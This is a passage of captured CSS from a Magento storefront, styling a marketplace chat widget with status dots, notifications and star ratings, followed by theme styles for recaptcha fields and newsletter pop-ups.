    border-radius: 50%;
}
/* User Name */
.user-info h4 {
    float: left !important;
    display: inline-block;
    margin-right: 5px;
    left: 0px !important;
    top: 10px;
    color: #969696 !important;
}
/* Circle below user image */
.user-info .customer_status {
    background: #1a8a34;
    border-radius: 50%;
    content: "";
    display: inline-block;
    height: 8px;
    margin: 0 8px 0 0;
    width: 8px;
    position: absolute;
    top: 25px;
    left: 0;
}

.report-button {
    position: relative;
    float: right;
    right: 30px;
    top: 5px;
}

#report_form input::-webkit-input-placeholder,
#report_form input::placeholder,
#report_form textarea::placeholder {
    color: c2c2c2;
    font-size: 1.2rem;
}

.customer-controls {
    position: absolute !important;
    border-radius: 0;
    background: #fff !important;
    border-bottom-style: ridge;
    z-index: 10;
    color: #3E3333 !important;
    padding: 2px !important;
    box-shadow: 0 6px 7px 0px rgba(0, 0, 0, .2) !important;
    top: 4.6rem !important;
    border: none !important;
    width: 99%;
}

.customer-controls .controls {
    float: right;
    width: 40%;
}

.customer-controls .chat_status {
     position: relative;
    background: url('../images/drop_down.png');
    background-repeat: no-repeat;
    height: 24px;
    width: 24px;
    float: left;
    margin-top: 12px;
}

.spacing {
    float: left;
    display: inline-block;
    margin-left: 5px;
    margin-top:-2px;
}
#chatbox-component .online_status {
     position: relative;
	float: left;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background: linear-gradient(to bottom, #393939 0%, #151515 100%);
	display: block;
}
#chatbox-component .online_status:before {
    position: absolute;
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #19f000;
	/*background: #66F556;*/
	border: 1px solid black;
    left: 2px;
    top: 2px;
}
#chatbox-component .online_status:after {
     position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
    transform: rotate(-18deg);
    left: 4px;
    top: 4px;
}

#chatbox-component .busy_status {
    position: relative;
	float: left;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background: linear-gradient(to bottom, #393939 0%, #151515 100%);
	display: block;
}
#chatbox-component .busy_status:before {
    position: absolute;
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #FC4827;
	border: 1px solid black;
    left: 2px;
    top: 2px;
}
#chatbox-component .busy_status:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
    transform: rotate(-18deg);
    left: 4px;
    top: 4px;
}

#chatbox-component .idle_status {
    position: relative;
	float: left;
    width: 14px;
    height: 14px;
    border-radius: 7px;
    background: linear-gradient(to bottom, #393939 0%, #151515 100%);
	display: block;
}
#chatbox-component .idle_status:before {
    position: absolute;
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5px;
    background: #B1B1B1;
	border: 1px solid black;
    left: 2px;
    top: 2px;
}
#chatbox-component .idle_status:after {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: linear-gradient(to bottom, rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);
    transform: rotate(-18deg);
    left: 4px;
    top: 4px;
}


.chat_status .wk_chat_status_options {
    background-color: #FFFFFF;
    position: absolute;
    width: 182px;
    height: auto;
    top: 29px;
    right: -54px;
    z-index: 999;
    display: none;
    padding: 10px;
    -webkit-box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    -moz-box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    border-radius: 7px;
}

#chatbox-component .status_point {
    position: absolute;
    background-color: #FFFFFF;
    border-width: 1px 0px 0px 1px;
    border-style: solid;
    border-color: #0d5a8f;
    width: 15px;
    height: -8px;
    right: 60px;
    top: 15px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}

#chatbox-component .list-group-item {
    padding: 5px;
    border: 1px solid #ddd;
    color: #503333;
    height:24px;
}

.customer-controls .wk_chat_setting {
    position: relative;
    background: url(../images/setting.png);
    background-repeat: no-repeat;
    height: 24px;
    width: 24px;
    float: left;
    margin-top: 7px;
}


.customer-controls .wk_chat_sound {
    background: url(../images/sound.png);
    background-repeat: no-repeat;
    height: 24px;
    width: 22px;
    float: left;
    margin-top: 7px;
    background-position: -21px 0px;
}

.customer-controls .wk_sound_play {
    display: none;
}

/*load chat history*/
.load_history {
    background: url(../images/load_clock.png);
    background-repeat: no-repeat;
    height: 20px;
    width: 30px;
    margin-top: 2px;
    float: right;
}

.load_history .wk_chat_history_options {
    position: absolute;
    background-color: #FFFFFF;
    border: 1px solid #0d5a8f;
    width: 115px;
    height: auto;
    top: 45px;
    right: 0px;
    z-index: 999;
    -webkit-box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    -moz-box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    border-radius: 7px;
    display: none;
    padding: 5px;
}

/*Setting Pannel*/
.wk_chat_setting .wk_chat_setting_options {
    background-color: #FFFFFF;
    position: absolute;
    width: 182px;
    height: auto;
    top: 29px;
    right: -54px;
    z-index: 999;
    display: none;
    padding: 10px;
    -webkit-box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    -moz-box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    border-radius: 7px;
}

.profile-setting-image {
    position: absolute;
    height: 50%;
    width: 80%;
    background: rgba(0, 0, 0, 0.7);
    top: 20%;
    left: 9%;
    z-index: 200;
    border-radius: 4%;
}

.profile-setting-image .image_block {
    position: absolute;
    width: 51%;
    height: 51%;
    background: white;
    top: 10%;
    left: 24%;
    border-radius: 50%;
}

.profile-setting-image .actions-toolbar {
    position: absolute;
    bottom: 10px;
    left: 35px;
}

.profile_image {
    position: absolute;
    top: 12%;
    left: 25%;
    height: 50%;
    width: 50%;
    opacity: 0;
}

#user-profile-image {
    width: 100%;
    height: 100%;
    border-radius: 50%;
}

.chat-loading-mask {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: auto;
    right: 0;
    top: 0;
    z-index: 10001;
    background: rgba(255, 255, 255, 0.5);
}

.chat-loading-mask .chat-loader>img {
    position: absolute;
    bottom: 0;
    left: 0;
    margin: auto;
    right: 0;
    top: 0;
    z-index: 100;
}

.chat-date {
    display: block;
    position: relative;
    padding: 5px;
    left: 43%;
    width: 30%;
    top: -12px;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
    border-radius: 9%;
    opacity: 0.5;
    font-weight: 600;
}

.chat-message-notification {
    position: fixed;
    background: transparent;
    transition: all 500ms ease-out;
    width: 260px;
    height: auto;
    right: 0px;
    top: 50px;
    z-index: 9999;
}

.msg_notification {
    position: relative;
    width: 260px;
    height: auto;
    border: 1px solid #989898;
    z-index: 9999;
    background-color: #FFFFFF;
    border-radius: 5px;
    box-shadow: 0 0 6px #B2B2B2;
    display: inline-block;
    vertical-align: top;
    float: right;
    margin: 5px 20px 5px 45px;
}

.msg_notification::before {
    position: absolute;
    background-color: #FFFFFF;
    content: "\00a0";
    display: block;
    height: 16px;
    top: 11px;
    transform: rotate(29deg) skew(-35deg);
    -moz-transform: rotate(29deg) skew(-35deg);
    -ms-transform: rotate(29deg) skew(-35deg);
    -o-transform: rotate(29deg) skew(-35deg);
    -webkit-transform: rotate(29deg) skew(-35deg);
    width: 20px;
    box-shadow: 2px -2px 2px 0 rgba(178, 178, 178, .4);
    right: -9px;
}

.msg_notification .wk_msgLogo {
    width: 20%;
    height: 20%;
    padding-top: 20px;
    float: left;
    padding-left: 5px;
}

.msg_notification .wk_msgdetails {
    position: relative;
    width: 50%;
    height: auto;
    float: left;
    display: block;
    padding-top: 15px;
    line-height: 1;
}

.wk_msgdetails .wk_userName {
    width: 80%;
    color: #2b99ce;
    font-family: opensans;
    font-weight: 400;
    font-size: 14px;
    display: inline;
    padding: 5px;
}

.wk_msgdetails .wk_userMsg {
    width: 100%;
    color: #424242;
    font-family: opensans;
    font-weight: 400;
    font-size: 14px;
    padding: 5px;
    height: 45px;
    overflow: hidden;
    float: left;
    text-overflow: ellipsis;
    display: block;
}

.wk_msgdetails .wk_userLink {
    width: 100%;
    color: #2b99ce;
    font-family: opensans;
    font-weight: 400;
    font-size: 13px;
    display: block;
    padding: 5px;
    float: left;
}

.wk_msgdetails .wk_msgClose {
    position: absolute;
    height: 15px;
    width: 13px;
    right: 6px;
    top: 2px;
    background-repeat: no-repeat;
    color: #000000;
    float: left;
    cursor: pointer;
    overflow: hidden;
}

.status-error {
    margin: 0;
    position: relative;
    top: -10px;
    background: #EEB9B9;
    padding: 5px;
    border-radius: 5px;
}

.agent-error {
        position: absolute;
    top: 0;
    left: 10px;
    color: #610505;
    font-size: 1rem;
    z-index: 1;
}

.file-error {
    position: absolute;
    left: 10px;
    color: #610505;
    font-size: 1rem;
    z-index: 1;
    top: 5px;
}

.report.status-success {
    padding: 3px;
    background: #eaf9ed;
    border: 1px solid #7db78c;
    color: #717171;
}

.product.data.items {
/*    border: 2px solid pink; */
    margin-bottom: 0px !important;
}

@media only screen and (max-width: 479px) {
#chatbox-component {
    position: fixed;
    bottom: 0;
    font-size: 11px;
/*    right: 24px;*/
    left: 10px;
    width: 325px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    z-index: 10000; 
    transition: all .4s ease-in-out;
    display: block;
    }
}

@media only screen and (max-width: 767px) {
#chatbox-component {
    position: fixed;
    bottom: 10px;
    font-size: 11px;
/*    right: 24px;*/
    left: 10px;
    width: 325px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    z-index: 10000; 
    transition: all .4s ease-in-out;
    display: block;
}

    .product.data.items>.item.content {
        background: #fff;
        margin-top: 43px;
        padding: 35px 35px 35px 35px;
        border: 1px solid #ccc;
    }


    .product.data.items>.item.content {
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        border-left: black;
        width: 100%;
    }

    .product.data.items {
        width: 100%;
    }

    .detailed .product.data.items {
        margin-left: 1px;
        margin-right: 3px;
        width: 100%;
    }

    .detailed .product.data.items>.item.title {
        width: 50%;
        float: left;
        order: 1px solid blue;
    }

.detailed .product.data.items>.item.title #tab-label-1-title span {
    position: relative;
/*    border: 2px solid yellow; */
    font-size: 13px;
    color: white;
    bottom: 8px;
}

    #chatbox-component {
        right: 5px;
    }

    .send-image {
        position: absolute;
        bottom: 5%;
        right: 16px;
    }

    #chat-form .type_message {
        height: 55px;
    }
}

/*Chat history Page*/
@media only screen and (min-width: 768px) {
    .wk-mp-design .wk-box {
        width: 48% !important;
    }
}

.detailed .product.data.items {
/*        border: 2px solid pink; */
        margin-left: 0px;
        margin-right: 0px;
        width: 100%;
}

.product.data.items {
        width: 100%;
}
.detailed .product.data.items>.item.title {
        width: 50%;
        float: left;
        padding: 5px;
        order: 1px solid blue;
}

.detailed .product.data.items>.item.title #tab-label {
        width: 100%;
        margin: 0;
}
a#tab-label-1-title {
    border: 1px solid #041E42;
    width: 100%;
    background: #0071DC;
}
a#tab-label-1-title:link {
    background: #0071DC;
}
a#tab-label-1-title:hover {
    font-weight: 900;
    background: #041E42;
} 
a#tab-label-1-title:active {
    font-weight: 900;
    background: #6FADE8;
} 

#tab-label-1-title span {
    position: relative;
  /*  border: 2px solid red; */
    font-size: 18px;
    color: white;
    bottom: 8px;
}


@media only screen and (max-width: 767px) {
    .wk-order-title-block {
        display: none;
    }
}

.wk-mp-design .order-actions-toolbar,
.wk-mp-design .actions,
.wk-mp-page-title,
.wk-sales,
.wk-orderbox-details .name,
.wk-ship-row {
    display: inline-block;
    width: 100%;
}

.wk-mp-design .block-order-details-view {
    margin-bottom: 0 !important;
}

.wk-mp-design .table-wrapper {
    overflow: auto;
}

/*end order css*/
.wk-mp-design .fieldset>.legend {
    box-sizing: border-box;
    float: left;
    font-size: 1.8rem;
    font-weight: 300;
    line-height: 1.2;
    margin: 0 0 20px;
    padding: 0 0 10px;
    width: 100%;
}

.wk-mp-design .fieldset>.field>.label,
.fieldset>.fields>.field>.label,
.wk-mp-model-popup .fieldset>.field>.label,
.fieldset>.fields>.field>.label {
    display: inline-block;
    margin: 0 0 8px;
    width: auto !important;
}

.wk-mp-design .wk-mp-fieldset .control {
    width: 100% !important;
    overflow: auto;
}

@media only screen and (min-width: 0px) and (max-width: 959px) {
    .wk-mp-design table {
        font-size: 12px !important;
    }
}

#wk-mp-tr-heading {
    background-color: #eeeeee;
}

#wk-mp-tr-heading th {
    border-color: #D1CFCF;
    border-style: solid;
    border-width: 1px;
    font-size: 0.9em;
    font-weight: bold;
    padding: 3px 9px;
}

.wk-mp-body td {
    text-align: center;
    padding: 5px 7px;
    border-color: #FFFFFF;
    border-style: solid;
    border-width: 0 1px 1px 0;
    background: url("../images/filter-row-bg.png") repeat-x #e3eff1;
    background-color: #e3eff1;
    border-bottom: none;
}

.wk-mp-list-table {
    width: 100%;
    border: 1px solid #CCCCCC;
}

.wk-mp-list-table thead span {
    font-weight: bold;
}

.wk-mp-list-container-table {
    margin-top: 15px;
    margin-bottom: 2px;
    clear: both;
}

td.wk-mp-td-last {
    border-right: 1px;
}

.wk-mp-td-span {
    width: 50%;
    float: left;
}

.wk-mp-td-span input {
    width: 60%;
}

.wk-mp-label {
    background: none repeat scroll 0 0 #F18200;
    border: 1px solid #DE5400;
    color: #FFFFFF;
    cursor: pointer;
    display: inline-block;
    margin: 2px 15px;
    padding: 1px 5px;
}

.wk-content th {
    border-left: 1px solid #ccc;
    padding: 5px;
    border-bottom: 1px solid #ccc;
}

.wk-row-view td {
    border-left: 1px solid #ccc;
    padding: 5px;
    border-bottom: 1px solid #ccc;
}

.wk-check-first-td {
    border-left: none;
    border-right: 1px solid #ccc;
}

.wk-first-td {
    width: 26%;
    border-left: none;
}

.wk-last-tr {
    border-bottom: none;
}

.wrap .send-attachment {
    color: #9a9a9a;
    margin-right: 5px;
    font-size: 24px;
    font-weight: 600;
    cursor: pointer;
}

#send-attachment {
    position: absolute;
    width: 20px;
    height: 20px;
    top: 2px;
    opacity: 0;
}

.star-ratings-css {
    position: relative;
    unicode-bidi: bidi-override;
    color: #c5c5c5;
    font-size: 25px;
    height: 25px;
    width: 100px;
    margin: 0 auto;
    padding: 0;
    text-shadow: 0px 1px 0 #a2a2a2;
}

.star-ratings-css-top {
    position: absolute;
    color: #e7711b;
    padding: 0;
    z-index: 1;
    display: block;
    top: 0;
    left: 0;
    overflow: hidden;
}

.star-ratings-css-bottom {
    padding: 0;
    display: block;
    z-index: 0;
}

.dashboard-ratings-sprite {
        position: relative;
    background: url(../images/star-rating-sprite.png) repeat-x;
    font-size: 0;
    height: 20px;
    line-height: 0;
    overflow: hidden;
    text-indent: -999em;
    width: 75px;
    margin: 0 auto;
    display: inline-block;
    background-size: 15px;
    top: 8px;
}

.star-ratings-sprite {
    position: relative;
    background: url(../images/star-rating-sprite.png) repeat-x;
    font-size: 0;
    height: 20px;
    line-height: 0;
    overflow: hidden;
    text-indent: -999em;
    width: 75px;
    margin: 0 auto;
    display: inline-block;
    background-size: 15px;
    top: 15px;
    left: -15px;
  /*  border: 1px solid red; */
}

.star-ratings-sprite-rating {
    background: url(../images/star-rating-sprite.png) repeat-x;
    background-position: 0 100%;
    float: left;
    height: 14px;
    display: block;
    background-size: 15px;
}

.emoji {
    width: 1.5em;
    height: 1.5em;
    display: inline-block;
    margin-bottom: -0.25em;
    background-size: contain;
    cursor: pointer
}

.chat .dropup.open>.dropdown-menu {
    display: block;
}

.chat .dropup {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.chat .dropup>.emoticons_div {
    background: url(../images/sprite.png) -160px -1px no-repeat;
    width: 20px;
    height: 20px;
    display: inline-block;
    cursor: pointer;
}

.chat .dropup .dropdown-menu {
    position: absolute;
    bottom: 100%;
    right: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}

.dropdown-menu-right {
    right: 0;
    left: auto;
}

.dropdown-menu-right .emoticon_set {
    display: inline-block;
}

.dropdown-menu-right .smiley_pad {
    margin-bottom: 5px;
}

.user-rating-dashboard {
    position: absolute;
    width: 84%;
    top: 25px;
    background: #fff;
    padding: 12px;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    left: 10px;
    z-index: 1;
}

/* Three column layout */
.user-rating-dashboard .side {
    clear: both;
    float: left;
    width: 15%;
    margin-top: 10px;
}

.user-rating-dashboard .middle {
    margin-top: 10px;
    float: left;
    width: 65%;
}

/* Place text to the right */
.user-rating-dashboard .right {
    text-align: right;
    clear: none !important;
}

/* Clear floats after the columns */
.user-rating-dashboard .row:after {
    content: "";
    display: table;
    clear: both;
}

/* The bar container */
.user-rating-dashboard .bar-container {
    width: 100%;
    background-color: #f1f1f1;
    text-align: center;
    color: white;
}

/* Individual bars */
.user-rating-dashboard .bar-5 {
    width: 0%;
    height: 18px;
    background-color: #4CAF50;
}

.user-rating-dashboard .bar-4 {
    width: 0%;
    height: 18px;
    background-color: #2196F3;
}

.user-rating-dashboard .bar-3 {
    width: 0%;
    height: 18px;
    background-color: #00bcd4;
}

.user-rating-dashboard .bar-2 {
    width: 0%;
    height: 18px;
    background-color: #ff9800;
}

.user-rating-dashboard .bar-1 {
    width: 0%;
    height: 18px;
    background-color: #f44336;
}

/* Responsive layout - make the columns stack on top of each other instead of next to each other */
@media (max-width: 400px) {

    .user-rating-dashboard .side,
    .user-rating-dashboard .middle {
        width: 100%;
    }

    .user-rating-dashboard .right {
        display: none;
    }
}

.user-rating-popup {
    position: absolute;
    width: 80%;
    padding: 5%;
    top: 25px;
    background: #fff;
    box-shadow: -2px 2px 13px 6px rgba(0, 0, 0, 0.48);
    left: 1.2rem;
    z-index: 2;
}

.cancel-rating-popup {
    float: right;
    position: relative;
    top: -9px;
    cursor: pointer;
}

.block-comment {
    resize: none;
}

.block-comment::-webkit-input-placeholder {
    color: #736c6c;
}

.chat-rating-stars {
    position: relative;
    float: left;
    left: 25%;
}

/* :not(:checked) is a filter, so that browsers that don’t support :checked don’t 
   follow these rules. Every browser that supports :checked also supports :not(), so
   it doesn’t make the test unnecessarily selective */
.chat-rating-stars:not(:checked)>input {
    position: absolute;
    top: -9999px;
    clip: rect(0, 0, 0, 0);
}

.chat-rating-stars:not(:checked)>label {
    float: right;
    width: 1em;
    padding: 0 .1em;
    overflow: hidden;
    white-space: nowrap;
    cursor: pointer;
    font-size: 200%;
    line-height: 1.2;
    color: #ddd;
    text-shadow: 1px 1px #bbb, 2px 2px #666, .1em .1em .2em rgba(0, 0, 0, .5);
}

.chat-rating-stars:not(:checked)>label:before {
    content: '★ ';
}

.chat-rating-stars>input:checked~label {
    color: #f70;
    text-shadow: 1px 1px #c60, 2px 2px #940, .1em .1em .2em rgba(0, 0, 0, .5);
}

.chat-rating-stars:not(:checked)>label:hover,
.chat-rating-stars:not(:checked)>label:hover~label {
    color: gold;
    text-shadow: 1px 1px goldenrod, 2px 2px #B57340, .1em .1em .2em rgba(0, 0, 0, .5);
}

.chat-rating-stars>input:checked+label:hover,
.chat-rating-stars>input:checked+label:hover~label,
.chat-rating-stars>input:checked~label:hover,
.chat-rating-stars>input:checked~label:hover~label,
.chat-rating-stars>label:hover~input:checked~label {
    color: #ea0;
    text-shadow: 1px 1px goldenrod, 2px 2px #B57340, .1em .1em .2em rgba(0, 0, 0, .5);
}

.chat-rating-stars>label:active {
    position: relative;
    top: 2px;
    left: 2px;
}

.start-message {
    margin-top: 0px;
    margin-bottom: 0px;
    height: 140px;
    resize: none;
}

.file-uploader {
    position: absolute;
    width: 28%;
    bottom: 35px;
    right: 50px;
}

.file-uploader .upload-info {
    position: absolute;
    bottom: -9px;
    z-index: 100;
    font-size: 1.2rem;
}

--- FILE ---
content_type: text/css
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/css/styles-l.css
body_size: 365375
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
@media (max-width: 991px) {
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header {
    padding-top: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 25px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content {
    padding-bottom: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
    margin-bottom: 30px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap {
    max-width: 700px !important;
    width: 100% !important;
  }
}
@media (max-width: 767px) {
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header {
    padding-top: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 20px;
    font-size: 30px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3 {
    margin: 5px 0 15px;
    font-size: 16px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 12px;
    font-size: 13px;
    line-height: 22px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content {
    padding-bottom: 40px;
    padding-left: 50px;
    padding-right: 50px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
    font-size: 20px;
    margin: 0 0 18px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe #newsletter-popup {
    height: 48px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    height: auto;
    padding: 10px 15px;
    margin: 10px 0 0;
    position: static;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-form {
    margin: 0 auto 10px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label {
    font-size: 13px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap {
    max-width: 420px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main {
    padding-left: 25px;
    padding-top: 40px;
    padding-bottom: 40px;
    padding-right: 25px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter h1 {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    font-size: 20px;
    margin-bottom: 12px;
    line-height: 22px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-checkbox label {
    font-size: 13px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap {
    max-width: 425px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo1 .modal-inner-wrap {
    max-width: 450px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header {
    padding-top: 35px;
    padding-left: 35px;
    padding-right: 35px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content {
    padding-left: 35px;
    padding-right: 35px;
    padding-bottom: 35px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 10px;
    font-size: 24px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 12px;
    font-size: 14px;
    line-height: 22px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    padding: 8px 20px;
  }
}
@media (max-width: 479px) {
  .newsletter-modal.demo2 .modal-inner-wrap {
    max-width: 300px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header {
    padding-top: 25px;
    padding-left: 25px;
    padding-right: 25px;
  }
  .newsletter-modal.demo2 .action-close {
    padding: 15px 15px 15px;
  }
  .newsletter-modal.demo2 .action-close:before {
    font-size: 14px;
    line-height: 14px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 15px;
    font-size: 24px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content {
    padding-left: 25px;
    padding-right: 25px;
    padding-bottom: 25px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h3 {
    margin: 3px 0 12px;
    font-size: 14px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter h2 {
    font-size: 16px;
    margin: 0 0 15px;
  }
  .newsletter-modal.demo2 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 10px;
    font-size: 13px;
    line-height: 20px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap {
    max-width: 300px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .popup-content-main {
    padding-left: 20px;
    padding-top: 30px;
    padding-bottom: 30px;
    padding-right: 20px;
  }
  .newsletter-modal.demo3 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    margin: 10px 0 0;
    position: static;
    padding: 10px 15px;
    height: auto;
  }
  .newsletter-modal.demo1 .modal-inner-wrap {
    max-width: 300px !important;
    width: 100% !important;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header {
    padding-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-header .modal-title {
    padding-bottom: 10px;
    font-size: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-text {
    margin-bottom: 12px;
    font-size: 13px;
    line-height: 20px;
  }
  .newsletter-modal.demo1 .modal-inner-wrap .modal-content .popup-newsletter .nw-form .form.subscribe .actions .subscribe.primary {
    padding: 7px 15px;
  }
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.page-title-wrapper .page-title {
  display: inline-block;
  font-size: 24px;
  margin-bottom: 25px;
  margin-top: 0;
  text-transform: capitalize;
  color: #111111;
  font-weight: 600;
  font-family: "Montserrat";
  letter-spacing: 1px;
}
body {
  letter-spacing: 0.5px;
  color: #666666;
}
.cms-index-index .columns .column.main {
  min-height: auto;
  padding: 0;
}
a,
a:visited,
a:active,
:focus {
  color: #111111;
}
a:hover {
  color: #111111;
}
.fieldset > * {
  letter-spacing: 0.5px;
}
.breadcrumbs .items {
  font-size: 13px;
}
.action.primary {
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  text-transform: none;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  color: #111111;
}
